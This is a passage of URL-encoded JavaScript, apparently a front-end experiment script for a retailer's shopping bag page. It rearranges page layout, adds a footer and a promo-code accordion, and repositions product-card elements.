bag-footer');%0A%20%20%20%20if%20(existingFooter)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(!mainView)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20footer%20=%20createElement('footer',%20'bag-footer');%0A%20%20%20%20const%20innerContainer%20=%20createElement('div',%20'bag-footer__inner-container');%0A%0A%20%20%20%20const%20linksContainer%20=%20createElement('div',%20'bag-footer__links');%0A%20%20%20%20const%20helpLink%20=%20createElement('a',%20'bag-footer__link',%20'Help');%0A%20%20%20%20helpLink.href%20=%20'/uk/help';%0A%20%20%20%20const%20separator%20=%20createElement('span',%20'bag-footer__separator',%20'%7C');%0A%20%20%20%20const%20contactLink%20=%20createElement('a',%20'bag-footer__link',%20'Contact%20us');%0A%20%20%20%20contactLink.href%20=%20'/uk/help/contact-us';%0A%0A%20%20%20%20linksContainer.appendChild(helpLink);%0A%20%20%20%20linksContainer.appendChild(separator);%0A%20%20%20%20linksContainer.appendChild(contactLink);%0A%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'bag-footer__right-col');%0A%0A%20%20%20%20const%20logoContainer%20=%20createElement('div',%20'bag-footer__logo');%0A%20%20%20%20const%20existingBCorpLink%20=%20document.querySelector('.b-corp-logo');%0A%20%20%20%20if%20(existingBCorpLink)%20%7B%0A%20%20%20%20%20%20const%20bCorpLink%20=%20existingBCorpLink.cloneNode(true);%0A%20%20%20%20%20%20const%20svg%20=%20bCorpLink.querySelector('svg');%0A%20%20%20%20%20%20if%20(svg)%20%7B%0A%20%20%20%20%20%20%20%20svg.classList.remove('b-corp-logo__icon');%0A%20%20%20%20%20%20%20%20svg.classList.add('bag-footer__bcorp');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('height');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('width');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20logoContainer.appendChild(bCorpLink);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20copyrightContainer%20=%20createElement('div',%20'bag-footer__copyright');%0A%20%20%20%20const%20copyrightText%20=%20createElement('p',%20'',%20'%C2%A9%202026%20The%20White%20Company.%202%20Television%20Centre,%20Wood%20Lane,%20London%20W12%207FR.');%0A%20%20%20%20copyrightContainer.appendChild(copyrightText);%0A%0A%20%20%20%20rightCol.appendChild(logoContainer);%0A%20%20%20%20rightCol.appendChild(copyrightContainer);%0A%0A%20%20%20%20innerContainer.appendChild(linksContainer);%0A%20%20%20%20innerContainer.appendChild(rightCol);%0A%0A%20%20%20%20footer.appendChild(innerContainer);%0A%0A%20%20%20%20mainView.parentNode.insertBefore(footer,%20mainView.nextSibling);%0A%20%20%7D;%0A%0A%0A%20%20const%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20dyPreviewBox%20=%20document.getElementById('adm-preview');%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20'none';%0A%20%20%20%20%7D,%201000);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendGiftingSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.gifting-simple__content-banner-options-button',%20(_,%20giftingButton)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20buttonColumn%20=%20giftingButton.closest('.col');%0A%20%20%20%20%20%20if%20(!buttonColumn)%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20buttonColumn.classList.remove('col--md-7');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(buttonColumn.classList.contains('col--md-7'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(buttonColumn,%20%7B%0A%20%20%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeProductSectionChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.active-bag__header',%20(_,%20activeBagHeader)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageProducts.contains(activeBagHeader))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageProducts.prepend(activeBagHeader);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleLogoMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.main-header__logo',%20(_,%20logoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-content-wrapper',%20(_,%20contentWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!contentWrapper.contains(logoElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.prepend(logoElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(progressStepperElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageInfoElement.prepend(progressStepperElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20handleFreeDeliveryThresholdMovement();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleFreeDeliveryThresholdMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.free-delivery-threshold',%20(_,%20freeDeliveryThreshold)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info%20.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20bagPageInfoElement%20=%20document.querySelector('.bag-page-info');%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement%20%7C%7C%20!progressStepperElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(freeDeliveryThreshold))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20parentCol%20=%20freeDeliveryThreshold.closest('.col');%0A%20%20%20%20%20%20%20%20%20%20const%20parentGrid%20=%20freeDeliveryThreshold.closest('.grid.grid--center');%0A%20%20%20%20%20%20%20%20%20%20const%20parentColWrapper%20=%20parentGrid%20?%20parentGrid.closest('.col')%20:%20null;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20progressStepperElement.after(freeDeliveryThreshold);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20isEffectivelyEmpty%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!element)%20return%20false;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20children%20=%20Array.from(element.childNodes);%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20children.every(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20child.nodeType%20===%20Node.COMMENT_NODE%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(child.nodeType%20===%20Node.TEXT_NODE%20&&%20child.textContent.trim()%20===%20'')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(child.nodeType%20===%20Node.ELEMENT_NODE%20&&%20child.classList.contains('delivery-threshold-container--empty'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(parentCol%20&&%20isEffectivelyEmpty(parentCol))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentCol.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentGrid%20&&%20isEffectivelyEmpty(parentGrid))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentGrid.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentColWrapper%20&&%20isEffectivelyEmpty(parentColWrapper))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentColWrapper.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createStickyContentWrapper%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(bagPageInfoElement.querySelector('.bag-page-info__sticky-content'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20stickyWrapper%20=%20createElement('div',%20'bag-page-info__sticky-content');%0A%20%20%20%20%20%20const%20children%20=%20Array.from(bagPageInfoElement.childNodes);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20children.forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20stickyWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20bagPageInfoElement.appendChild(stickyWrapper);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20addDyRecsSectionClass%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20(_,%20layoutLimiter)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20parentDiv%20=%20layoutLimiter.parentElement;%0A%20%20%20%20%20%20if%20(parentDiv)%20%7B%0A%20%20%20%20%20%20%20%20parentDiv.classList.add('dy-reccs-section');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createPromoCodeAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfo)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20checkForPromo%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20promoElement%20=%20document.querySelector('.bag-order-summary-promo');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!promoElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(checkForPromo,%20100);%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(document.querySelector('.promo-accordion'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoApplied%20=%20document.querySelector('.bag-order-summary-promo-applied');%0A%20%20%20%20%20%20%20%20const%20totalsContainer%20=%20promoElement.closest('.bag-page-info__totals');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!totalsContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20accordionWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20accordionWrapper.className%20=%20'promo-accordion';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20button%20=%20document.createElement('button');%0A%20%20%20%20%20%20%20%20button.className%20=%20'promo-accordion__trigger';%0A%20%20%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-controls',%20'promo-accordion-content');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20text%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20text.textContent%20=%20'Add%20a%20promotional%20code';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20chevron%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20chevron.className%20=%20'promo-accordion__chevron';%0A%20%20%20%20%20%20%20%20chevron.innerHTML%20=%20'%3Csvg%20width=%2212%22%20height=%228%22%20viewBox=%220%200%2012%208%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M1%201.5L6%206.5L11%201.5%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20contentWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20contentWrapper.className%20=%20'promo-accordion__content';%0A%20%20%20%20%20%20%20%20contentWrapper.id%20=%20'promo-accordion-content';%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoElement.cloneNode(true));%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoApplied.cloneNode(true));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.appendChild(text);%0A%20%20%20%20%20%20%20%20button.appendChild(chevron);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(button);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(contentWrapper);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20totalsContainer.insertBefore(accordionWrapper,%20totalsContainer.firstChild);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20promoElement.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20promoApplied.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoInput%20=%20document.querySelector('.bag-order-summary-promo__form-input%20input');%0A%20%20%20%20%20%20%20%20const%20promoAppliedDetails%20=%20document.querySelector('.bag-order-summary-promo-applied__info-content-details');%0A%20%20%20%20%20%20%20%20const%20hasExistingInput%20=%20promoInput%20&&%20promoInput.value%20&&%20promoInput.value.trim()%20!==%20'';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20toggleAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20isExpanded%20=%20button.getAttribute('aria-expanded')%20===%20'true';%0A%20%20%20%20%20%20%20%20%20%20const%20newState%20=%20!isExpanded;%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20newState);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20!newState;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.toggle('promo-accordion--open',%20newState);%0A%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.addEventListener('click',%20toggleAccordion);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(hasExistingInput%20%7C%7C%20promoAppliedDetails)%20%7B%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20false;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.add('promo-accordion--open');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20true;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20checkForPromo();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeAndMoveCancellableBanner%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20observer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20moveBannerToEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.disconnect();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20cancellableBanners%20=%20bagPageProducts.querySelectorAll(':scope%20%3E%20.bag-page-products__cancellable-banner');%0A%20%20%20%20%20%20%20%20cancellableBanners.forEach(banner%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(banner%20!==%20bagPageProducts.lastElementChild)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20bagPageProducts.append(banner);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20hasNewBanner%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20node.classList%20&&%20node.classList.contains('bag-page-products__cancellable-banner')%0A%20%20%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20%20%20);%0A%20%20%20%20%20%20%20%20if%20(hasNewBanner)%20%7B%0A%20%20%20%20%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20//%20Strip%20the%20()%20brackets%20from%20the%20sub%20title's%20text%20content%0A%20%20const%20removeBracketsFromSubTitle%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.active-bag__header-sub-title',%20(_,%20subTitleElement)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20debounceTimer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20removeBrackets%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20firstChild%20=%20subTitleElement.firstChild;%0A%20%20%20%20%20%20%20%20if%20(!firstChild%20%7C%7C%20firstChild.nodeType%20!==%20Node.TEXT_NODE)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20currentText%20=%20firstChild.textContent;%0A%20%20%20%20%20%20%20%20const%20trimmedText%20=%20currentText.trim();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Only%20process%20if%20text%20contains%20brackets%20AND%20a%20number%20(valid%20count%20pattern)%0A%20%20%20%20%20%20%20%20if%20(!trimmedText.includes('(')%20%7C%7C%20!/%5Cd/.test(trimmedText))%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20updatedText%20=%20currentText.replace(/%5C(/g,%20'').replace(/%5C)/g,%20'');%0A%20%20%20%20%20%20%20%20if%20(currentText%20!==%20updatedText)%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstChild.textContent%20=%20updatedText;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Delay%20initial%20processing%20to%20ensure%20Vue%20has%20populated%20the%20count%0A%20%20%20%20%20%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Debounce%20to%20avoid%20processing%20intermediate%20states%20during%20rapid%20Vue%20updates%0A%20%20%20%20%20%20%20%20clearTimeout(debounceTimer);%0A%20%20%20%20%20%20%20%20debounceTimer%20=%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(subTitleElement,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20restructureProductCard%20=%20(productCard)%20=%3E%20%7B%0A%20%20%20%20if%20(productCard.dataset.elementsRepositioned)%20return;%0A%0A%20%20%20%20const%20ctaContainer%20=%20productCard.querySelector('.product-card-cta');%0A%20%20%20%20const%20qtyPriceContainer%20=%20productCard.querySelector('.product-card__details-qty-price');%0A%20%20%20%20const%20productDetailsOuter%20=%20productCard.querySelector('.product-card__details');%0A%20%20%20%20if%20(!ctaContainer%20%7C%7C%20!qtyPriceContainer%20%7C%7C%20!productDetailsOuter)%20return;%0A%0A%20%20%20%20const%20detailsGrid%20=%20productDetailsOuter.querySelector('.grid');%0A%20%20%20%20if%20(detailsGrid)%20%7B%0A%20%20%20%20%20%20const%20colDivs%20=%20Array.from(detailsGrid.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20%20%20if%20(colDivs.length%20%3E=%202)%20%7B%0A%20%20%20%20%20%20%20%20const%20firstCol%20=%20colDivs%5B0%5D;%0A%20%20%20%20%20%20%20%20const%20secondCol%20=%20colDivs%5B1%5D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!firstCol.classList.contains('col--sm-10'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstCol.classList.add('col--sm-10');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if%20(!secondCol.classList.contains('col--sm-2'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20secondCol.classList.add('col--sm-2');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20rightColumn%20=%20qtyPriceContainer.closest('.col');%0A%20%20%20%20const%20columnGrid%20=%20rightColumn%20?%20rightColumn.closest('.grid')%20:%20null;%0A%20%20%20%20if%20(!rightColumn%20%7C%7C%20!columnGrid)%20return;%0A%0A%20%20%20%20const%20removeButton%20=%20productCard.querySelector('.product-card-cta__btn:has(.product-card-cta__btn-remove)');%0A%20%20%20%20if%20(removeButton)%20%7B%0A%20%20%20%20%20%20const%20isInRightPlace%20=%20rightColumn.contains(removeButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!isInRightPlace)%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%20%20rightColumn.prepend(removeButton);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20existingWrapper%20=%20productCard.querySelector('.product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20const%20isWrapperCorrect%20=%20existingWrapper%20&&%20existingWrapper.contains(qtyPriceContainer);%0A%20%20%20%20%0A%20%20%20%20if%20(!isWrapperCorrect)%20%7B%0A%20%20%20%20%20%20if%20(existingWrapper)%20%7B%0A%20%20%20%20%20%20%20%20existingWrapper.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20qtyPriceGridWrapper%20=%20createElement('div',%20'product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%20%20qtyPriceGridWrapper.append(qtyPriceContainer);%0A%20%20%20%20%20%20columnGrid.after(qtyPriceGridWrapper);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%7D%0A%0A%20%20%20%20productCard.dataset.elementsRepositioned%20=%20'true';%0A%20%20%7D;%0A%0A%0A%20%20const%20reapplyProductCardChanges%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20productCards.forEach(card%20=%3E%20%7B%0A%20%20%20%20%20%20delete%20card.dataset.elementsRepositioned;%0A%20%20%20%20%20%20restructureProductCard(card);%0A%20%20%20%20%7D);%0A%20%20%7D,%2050);%0A%0A%0A%20%20const%20observeProductCardRerenders%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20if%20(!bagPageProducts)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20hasProductCardChanges%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20mutation.target.closest('.product-card')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20(node.classList%20&&%20node.classList.contains('product-card')%20%7C%7C%20node.querySelector%20&&%20node.querySelector('.product-card'))%0A%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20if%20(hasProductCardChanges)%20%7B%0A%20%20%20%20%20%20%20%20reapplyProductCardChanges();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20repositionProductCardElements%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.product-card',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20%20%20productCards.forEach(restructureProductCard);%0A%20%20%20%20%20%20observeProductCardRerenders();%0A%20%20%20%20%20%20fixQtySpanClickBug();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20fixQtySpanClickBug%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20attachQtySpanListener%20=%20(qtyLabel)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(qtyLabel.dataset.qtySpanFixed)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20span%20=%20qtyLabel.querySelector('span');%0A%20%20%20%20%20%20const%20select%20=%20qtyLabel.querySelector('.product-card-qty__qty-select');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!span%20%7C%7C%20!select)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20span.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20e.stopPropagation();%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.showPicker();%0A%20%20%20%20%20%20%20%20%7D%20catch%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.dispatchEvent(new%20MouseEvent('mousedown',%20%7B%20bubbles:%20true%20%7D));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20qtyLabel.dataset.qtySpanFixed%20=%20'true';%0A%20%20%20%20%7D;%0A%20%20%20%2